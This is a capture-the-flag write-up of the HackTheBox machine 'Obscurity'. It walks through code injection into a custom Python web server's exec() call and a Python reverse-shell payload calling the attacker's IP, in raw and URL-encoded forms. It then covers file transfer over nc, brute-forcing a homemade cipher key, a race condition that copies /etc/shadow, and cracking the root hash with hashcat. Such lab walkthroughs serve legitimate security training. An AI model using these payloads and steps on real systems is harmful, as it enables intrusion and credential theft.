Hackthebox - Obscurity Writeup
Initial Foothold
Nmap scan:
# nmap -sC -sV -sS -oA nmap.out 10.10.10.168Intersting open ports: * 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) * 80/tcp closed http * 8080/tcp open http-proxy BadHTTPServer * 9000 unknown(nc does not show any banner)
Website at port 8080:
- Looks like the server runs custom software for security
- We have some contact information. We see that the box domain is obscure.htb
- Source code for the web server is in ‘SuperSecureServer.py’ in the secret development directory

Fuzzing the site to find the server source code using wfuzz:
wfuzz -w /usr/share/wordlists/wfuzz/general/common.txt --hc 401,402,403,404 http://10.10.10.168:8080/FUZZ/SuperSecureServer.pyOutput:

We find the file under a directory called “develop”
Analyze the custom server source file:
We get the file using wget:
wget http://10.10.10.168:8080/develop/SuperSecureServer.pyIn the source, we find an interesting function servedoc:

What intersets us are the following:
path = urllib.parse.unquote(path)
info = "output = 'Document: {}'"
exec(info.format(path))We insert the following payload in the path of our request to the server to get a reverse shell:
/';import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.184",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'So our web url with payload stands as: http://10.10.10.168:8080/‘;import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.15.184”,1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,“-i”]);’
We can write a python script that performs the request for us:
import requests
import os
host = "http://10.10.10.168:8080/"
payload = "%27%0Aimport%20socket%2Csubprocess%2Cos%0As%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%0As.connect%28%28%2210.10.14.234%22%2C1234%29%29%0Aos.dup2%28s.fileno%28%29%2C0%29%0Aos.dup2%28s.fileno%28%29%2C1%29%0Aos.dup2%28s.fileno%28%29%2C2%29%0Ap%3Dsubprocess.call%28%5B%22/bin/bash%22%2C%22-i%22%5D%29%0A%27"
requests.get(host+payload)We open a nc listener on port 1337 on our kali and enter the request to get a reverse shell

We upgrade our shell to a fully interactive one:

Privilege escalation - User:
We find a user named robert in the home directory and find the following files:

The following files interests us: * check.txt * out.txt * passwordreminder.txt * SuperSecureCrypt.py * BetterSSH
We transfer the files to our local machine using nc: On target: nc 10.10.15.184 8888 < SuperSecureCrypt.py On host: nc -lnvp 8888 > SuperSecureCrypt.py
So, we have a custom Crypt here. The contents of the files are:

So, we have to find out the key of the user robert by briyteforcing and then use the key to decrypt the passwordreminder.txt using the script SuperSecureCrypt.py
We write a decryptor in python
#! /usr/bin/env python3
# -*- coding: utf-8 -*-
from __future__ import print_function
def decrypt(text, key):
keylen = len(key)
keyPos = 0
decrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr - ord(keyChr)) % 255)
decrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return decrypted
key = ''
pos = 0
with open("out.txt", 'r', encoding='UTF-8') as f:
data = f.read()
with open("check.txt", 'r', encoding='UTF-8') as d:
ch = d.read()
for x in data:
for j in range(255):
# print(pos, end='')
# print(ch[pos], end='')
print(key + '\n')
newChr = ord(x)
newChr = chr((newChr - j) % 255)
if ch[pos] == newChr:
key += chr(j)
pos = pos + 1
break
print(key)Running the script, we find the key: alexandrovich
Now we decrypt the passwordremider.txt:

We found our password for the user. We can use these creds to login using ssh as the user robert and read out user.txt file


Privilege escalation - Root:
Running command sudo -l, we find following:

So, we can run the command
/usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py as
root
We have a look at the script BetterSSH.py

We see here that during the login process using the script, it temporarily writes the shadow file into the tmp/SSH file. So we can read the shadow file from the tmp/SSH folder while the ssh login is running. The file is written after taking the password input. But as we run the script, we see that as soon as we enter the password, we get an invalind user error. So, we have a race condition here. What we do is run a while loop in the background that continuosly copies all files in the /tmp/SSH folder into a folder of our own e.g. /tmp/fm. Then if we run our ssh script, the shadow file will get copied into the /tmp/SSH folder and so to our own created dir.

We see a new file in our created directory. We check the contents of the file and get the password hashes.

We see that the hash is an crypt hash.We check the type of the hash using hashcat. SInce it has got $6, this should be sha512crypt.

So now we decrypt the hash with:
hashcat -m 1800 -o root_pass root_hash /usr/share/wordlists/rockyou.txtAnd after waiting some time, we get our required root pass in the root_pass file:

We use the password to login as root using su and get our root.txt file